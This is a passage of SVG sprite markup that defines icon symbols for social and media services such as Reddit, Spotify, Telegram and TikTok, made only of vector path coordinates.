<path d="M11.8615 0.651877C6.11188 0.714092 1.22843 5.12326 0.698031 10.9732C0.132369 17.213 4.73317 22.7304 10.9732 23.2962C17.213 23.8619 22.7304 19.2611 23.2962 13.0211C23.8619 6.78111 19.2611 1.26369 13.0211 0.69803C12.6356 0.663073 12.2486 0.647668 11.8615 0.651877ZM12.5886 7.09625C15.2249 7.09625 17.2615 8.96861 17.2615 11.3538V16.3385C17.2615 16.4649 17.1572 16.5692 17.0308 16.5692H14.9365C14.8755 16.5684 14.8173 16.5438 14.7742 16.5007C14.7311 16.4576 14.7065 16.3994 14.7057 16.3385V11.7C14.7057 10.6698 13.9102 9.49606 12.5884 9.49606C11.2093 9.49606 10.4712 10.6698 10.4712 11.7V16.3385C10.4712 16.4649 10.3669 16.5692 10.2404 16.5692H8.14615C8.02062 16.5692 7.92111 16.464 7.92111 16.3385V11.8442C7.92111 11.7076 7.82345 11.5924 7.69034 11.5615C5.26634 11.0206 4.89988 9.66277 4.85188 7.66154C4.85095 7.60025 4.87809 7.53785 4.92111 7.49428C4.96412 7.45052 5.02135 7.42505 5.08265 7.42505L7.24043 7.43649C7.36228 7.43834 7.45957 7.53415 7.46529 7.65581C7.48929 8.47551 7.54615 9.39231 8.28462 9.39231C8.43785 9.39231 8.55102 9.17464 8.61932 9.07495C9.43348 7.87864 10.8864 7.09625 12.5886 7.09625Z" />
</symbol>
<symbol id="icon-patreon" viewBox="0 0 24 24">
<path d="M20 7.40755C19.9969 5.10922 18.2543 3.22555 16.2097 2.54588C13.6708 1.70188 10.3222 1.82421 7.89775 2.99921C4.95932 4.42355 4.03626 7.54355 4.00186 10.6552C3.97363 13.2136 4.2222 19.9517 7.92225 19.9997C10.6715 20.0356 11.0809 16.3967 12.3529 14.6442C13.258 13.3974 14.4233 13.0452 15.8578 12.6806C18.3233 12.0537 20.0036 10.0551 20 7.40755Z" />
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2" />
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z" />
</symbol>
<symbol id="icon-pocket-casts" viewBox="0 0 24 24">
<path d="M12 2C17.523 2 22 6.47704 22 12C22 17.523 17.523 22 12 22C6.47704 22 2 17.523 2 12C2 6.47704 6.47704 2 12 2ZM12 4.22266C7.70445 4.22266 4.22266 7.70445 4.22266 12C4.22269 16.2955 7.70447 19.7773 12 19.7773V17.833C8.77836 17.833 6.16702 15.2216 6.16699 12C6.16699 8.77834 8.77834 6.16699 12 6.16699C15.2217 6.16699 17.833 8.77834 17.833 12H19.7773C19.7773 7.70445 16.2955 4.22266 12 4.22266ZM12 7.33301C9.42267 7.33301 7.33301 9.42267 7.33301 12C7.33304 14.5773 9.42269 16.667 12 16.667V14.9697C10.3599 14.9697 9.0303 13.6401 9.03027 12C9.03027 10.3599 10.3599 9.03027 12 9.03027C13.6401 9.03028 14.9697 10.3599 14.9697 12H16.667C16.667 9.42267 14.5773 7.33301 12 7.33301Z" />
</symbol>
<symbol id="icon-ravelry" viewBox="0 0 23 20">
<path d="M12.098 19.34a.25.25 0 01-.118-.043 13.986 13.986 0 01-.394-.258c-.164-.11-.477-.352-.934-.723-.46-.375-.882-.761-1.27-1.168-.39-.406-.796-.925-1.218-1.562a8.521 8.521 0 01-.976-1.926c-.125-.023-.758-.16-1.907-.414A8.785 8.785 0 007.84 17.29a8.152 8.152 0 004.258 2.05zm-6.98-6.762l1.831.313A13.424 13.424 0 016.5 11.02a16.216 16.216 0 01-.207-1.622l-.043-.593c-.61.61-1.047 1.445-1.316 2.5.035.484.097.91.183 1.273zm1.198-6.797a9.064 9.064 0 00-.84 1.653c.32-.344.59-.598.81-.758zm15.649 4.844a8.8 8.8 0 00-.676-3.426 8.85 8.85 0 00-1.824-2.812 8.614 8.614 0 00-2.727-1.883 8.115 8.115 0 00-3.312-.695 8.131 8.131 0 00-3.059.586A8.412 8.412 0 007.754 4.05c-.219.433-.383 1.027-.488 1.785a5.407 5.407 0 011.554-.93 7.481 7.481 0 011.727-.48 16.642 16.642 0 011.558-.153c.489-.02.883-.015 1.18.012l.438.035c.238.008.43.063.574.172a.66.66 0 01.27.367c.03.141.054.278.07.414a.8.8 0 01-.012.317 12.781 12.781 0 00-2.477-.004 7.093 7.093 0 00-1.992.484 9.6 9.6 0 00-1.554.801A12.46 12.46 0 007.176 7.97c.031.27.07.613.125 1.031.054.422.183 1.082.386 1.988.204.903.43 1.57.676 2.004.895.043 1.793-.012 2.696-.164.902-.152 1.683-.351 2.336-.598a20.681 20.681 0 001.77-.746c.526-.254.925-.472 1.19-.66l.407-.265c.156-.121.3-.196.43-.23a.367.367 0 01.331.058c.094.07.157.199.184.383.102.722-.039 1.171-.426 1.351-1.508.723-3.203 1.219-5.086 1.496-.976.149-2.129.207-3.449.176a7.673 7.673 0 001.195 1.973c.504.597 1 1.07 1.493 1.418.496.343.968.636 1.421.878.454.243.825.407 1.106.489l.426.133c1.039.171 1.992.113 2.863-.168 1.414-.739 2.555-1.813 3.418-3.227.867-1.414 1.297-2.969 1.297-4.664zm.805-.414c-.102 1.004-.247 1.793-.434 2.367-.508 1.547-1.168 2.836-1.977 3.867-.808 1.032-1.964 1.973-3.468 2.828-.348.247-.645.41-.895.493-.52.195-1.113.254-1.773.18-.262.019-.528.03-.797.03-2.055 0-3.883-.64-5.492-1.93-1.61-1.288-2.68-2.929-3.22-4.933-.007 0-.019 0-.042-.004-.024-.004-.04-.007-.055-.007-.043.375-.035.793.028 1.257.062.465.156.891.285 1.282.125.39.254.757.39 1.093.133.34.25.606.344.801l.152.29c.059.09.254.394.586.913a4.327 4.327 0 01-1.355-1.187 5.669 5.669 0 01-.856-1.563 14.087 14.087 0 01-.43-1.531 9.012 9.012 0 01-.19-1.2l-.02-.468c-.035-.016-.16-.059-.367-.137-.207-.078-.383-.148-.528-.203-.144-.054-.336-.133-.578-.226a9.221 9.221 0 01-.625-.282c-.176-.09-.36-.183-.543-.285-.187-.097-.34-.199-.465-.3a1.27 1.27 0 01-.27-.286c.138.075.321.172.548.285.23.118.64.286 1.23.508.594.223 1.121.364 1.586.426l.023-.36c.079-1.109.418-2.187 1.024-3.234A9.226 9.226 0 016.5 4.621c.203-.855.5-1.652.883-2.39.11-.208.226-.376.347-.5.125-.13.305-.247.536-.36 1.148-.55 2.25-.937 3.304-1.16A9.935 9.935 0 0114.86.09c1.136.14 2.25.5 3.34 1.082 1.593.855 2.804 2.105 3.624 3.75.82 1.644 1.137 3.406.946 5.289zm0 0" />
</symbol>
<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M12 2C17.5227 2 22 6.47734 22 12C22 17.5227 17.5227 22 12 22H3.44824C2.914 21.9998 2.64634 21.3537 3.02441 20.9756L4.92871 19.0713C3.11934 17.2619 2 14.7617 2 12C2 6.47734 6.47734 2 12 2ZM15.6562 4.66602C14.8516 4.66602 14.1807 5.23652 14.0244 5.99512C12.6768 6.13965 11.624 7.28281 11.624 8.66797V8.67578C10.1585 8.7375 8.82028 9.15496 7.75781 9.81348C7.36328 9.50801 6.86758 9.32617 6.33008 9.32617C5.04039 9.32628 3.99522 10.3714 3.99512 11.6611C3.99512 12.5971 4.54531 13.4037 5.33984 13.7764C5.41733 16.4872 8.37138 18.668 12.0049 18.668C15.6383 18.6678 18.5955 16.4847 18.6689 13.7715C19.4572 13.3965 20.0029 12.5926 20.0029 11.6621C20.0029 10.3723 18.9577 9.32725 17.668 9.32715C17.1329 9.32715 16.6398 9.50748 16.2461 9.81055C15.1743 9.14732 13.8211 8.73033 12.3408 8.6748V8.66797C12.341 7.67597 13.0781 6.85292 14.0342 6.71777L14.0723 6.85156C14.2906 7.51749 14.9172 7.99902 15.6562 7.99902C16.5765 7.99892 17.3223 7.25228 17.3223 6.33203C17.3221 5.41196 16.5763 4.66612 15.6562 4.66602ZM12.0049 14.9902C12.8165 14.9902 13.5931 15.0299 14.3125 15.1025C14.4349 15.1151 14.5132 15.2425 14.4658 15.3564C14.0635 16.3181 13.1133 16.994 12.0049 16.9941C10.8963 16.9941 9.94707 16.3182 9.54395 15.3564C9.49636 15.2425 9.57385 15.1153 9.69629 15.1025C10.415 15.0299 11.1932 14.9902 12.0049 14.9902ZM8.91895 11.6465C9.57275 11.6465 10.0731 12.333 10.0342 13.1797C9.99512 14.0264 9.50703 14.3348 8.85254 14.335C8.1979 14.335 7.62509 13.9903 7.66406 13.1436C7.70312 12.2968 8.26521 11.6467 8.91895 11.6465ZM15.0908 11.6465C15.7453 11.6467 16.3074 12.2968 16.3457 13.1436C16.3847 13.9903 15.8111 14.335 15.1572 14.335C14.5035 14.3348 14.0146 14.0272 13.9756 13.1797C13.9367 12.333 14.4362 11.6465 15.0908 11.6465Z" />
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z" />
</symbol>
<symbol id="icon-sms" viewBox="0 0 24 24">
<path d="M17.696 4C20.069 4 22 5.973 22 8.398v4.357c0 2.04-1.368 3.783-3.261 4.266v4.427l-5.234-4.295h-7.2C3.93 17.153 2 15.18 2 12.755V8.398C2 5.973 3.931 4 6.304 4h11.392ZM7.028 8.515c-.98 0-1.66.562-1.66 1.349-.009.497.322.91.985 1.178l.39.142c.242.097.305.171.305.297 0 .162-.131.251-.442.251s-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.315-.224-.741-.316-1.171-.316Zm10.302 0c-.98 0-1.66.562-1.66 1.349-.008.497.322.91.985 1.178l.39.142c.243.097.305.171.305.297 0 .162-.13.251-.442.251-.311 0-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.316-.224-.741-.316-1.171-.316Zm-3.733 0c-.297 0-.55.066-.78.202l-.144.098a1.823 1.823 0 0 0-.264.247l-.078.095-.027-.077c-.15-.34-.55-.565-1.033-.565l-.169.007a1.363 1.363 0 0 0-.896.42l-.08.09-.038-.363-.075-.067H8.994l-.075.079.024.634c.005.2.008.397.008.604v2.652l.075.075h1.178l.075-.075v-2.269c0-.113.012-.202.042-.274.083-.23.262-.392.496-.392.314 0 .483.267.483.753v2.182l.075.075h1.179l.075-.075v-2.277c0-.097.016-.213.043-.285.077-.224.26-.373.486-.373.33 0 .5.272.5.817v2.118l.074.075h1.179l.075-.075v-2.293c0-1.131-.537-1.763-1.39-1.763Z" />
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z" />
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z" />
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865" />
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-strava" viewBox="0 0 24 24">
<path d="M15.387 17.944l-2.089-4.116h-3.065L15.387 24l5.15-10.172h-3.066m-7.008-5.599l2.836 5.598h4.172L10.463 0l-7 13.828h4.169" />
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z" />
</symbol>
<symbol id="icon-telegram" viewBox="0 0 24 24">
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.541-1.949-1.63 1.486s-.127.096-.266.036c0 0-.12-.011-.27-.486-.15-.475-.911-2.972-.911-2.972L6 12.349s-.387-.137-.425-.438c-.037-.3.437-.462.437-.462l10.03-3.934s.824-.362.824.238l-1.786 9.004z" />
</symbol>
<symbol id="icon-threads" viewBox="0 0 24 24">
<path d="M16.0671 11.1235C15.9632 11.0737 15.8583 11.0261 15.7524 10.9806C15.5671 7.56725 13.702 5.61312 10.5702 5.59312H10.5278C8.6545 5.59312 7.09663 6.39262 6.13775 7.84762L7.86012 9.02913C8.57637 7.94225 9.70062 7.71063 10.5286 7.71063H10.5573C11.5884 7.71725 12.3665 8.01713 12.8701 8.60175C13.2366 9.02738 13.4817 9.61562 13.6031 10.358C12.6889 10.2026 11.7001 10.1547 10.6431 10.2155C7.66562 10.3869 5.75138 12.1235 5.88 14.5365C5.94525 15.7605 6.555 16.8135 7.59688 17.5014C8.47775 18.0829 9.61238 18.3673 10.7915 18.3029C12.3488 18.2175 13.5704 17.6234 14.4226 16.537C15.0699 15.712 15.4792 14.6429 15.66 13.2957C16.4021 13.7436 16.9521 14.333 17.2559 15.0415C17.7724 16.2459 17.8025 18.225 16.1876 19.8385C14.7728 21.252 13.072 21.8635 10.5016 21.8824C7.6505 21.8613 5.49412 20.9469 4.09225 19.1646C2.7795 17.4958 2.101 15.0852 2.07562 12C2.101 8.91475 2.77937 6.50425 4.09225 4.83537C5.49425 3.05312 7.6505 2.13875 10.5016 2.1175C13.3735 2.13875 15.5674 3.0575 17.023 4.84837C17.7368 5.72662 18.2749 6.83087 18.6296 8.11862L20.648 7.58012C20.218 5.99512 19.5414 4.62937 18.6206 3.49662C16.7545 1.20088 14.0252 0.024375 10.5087 0H10.4946C6.98525 0.02425 4.2865 1.20525 2.4735 3.51C0.86025 5.56063 0.0280001 8.41437 0.000125051 11.9915L0 12V12.0084C0.028 15.5855 0.86025 18.4393 2.4735 20.4901C4.2865 22.7948 6.98525 23.9757 10.4946 24H10.5087C13.6287 23.9784 15.828 23.1615 17.6397 21.3514C20.0101 18.9833 19.9387 16.0149 19.1575 14.1926C18.597 12.8859 17.5284 11.8245 16.0671 11.1235ZM10.68 16.1884C9.375 16.2619 8.01925 15.6761 7.9525 14.4215C7.90288 13.4913 8.6145 12.4533 10.7601 12.3296C11.0059 12.3154 11.247 12.3085 11.4839 12.3085C12.2633 12.3085 12.9924 12.3843 13.6552 12.5291C13.408 15.6169 11.9578 16.1183 10.68 16.1884Z" />
</symbol>
<symbol id="icon-tiktok" viewBox="0 0 24 24">
<path d="M12.22 2H15.64C15.64 2 15.4502 6.39351 20.3898 6.70186V10.0981C20.3898 10.0981 17.7537 10.2636 15.64 8.64957L15.6769 15.6615C15.6769 16.9151 15.3052 18.1406 14.6087 19.1829C13.9123 20.2253 12.9224 21.0377 11.7642 21.5175C10.606 21.9972 9.33162 22.1228 8.10209 21.8782C6.87257 21.6337 5.74316 21.0301 4.85669 20.1437C3.97022 19.2573 3.3665 18.1279 3.12186 16.8984C2.87723 15.6689 3.00267 14.3945 3.48233 13.2363C3.96199 12.0781 4.77432 11.0881 5.8166 10.3916C6.85888 9.69502 8.0843 9.32318 9.33791 9.32307H10.2271V12.7231V12.7954C9.64757 12.6147 9.02578 12.6217 8.45043 12.8152C7.87508 13.0088 7.37556 13.3792 7.02314 13.8734C6.67071 14.3677 6.48338 14.9606 6.48786 15.5677C6.49235 16.1747 6.68842 16.7648 7.04811 17.2538C7.40781 17.7428 7.91274 18.1057 8.49089 18.2908C9.06903 18.4758 9.69086 18.4736 10.2676 18.2843C10.8444 18.0951 11.3467 17.7285 11.7029 17.2369C12.059 16.7454 12.2508 16.1538 12.2509 15.5468L12.22 2Z" />
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
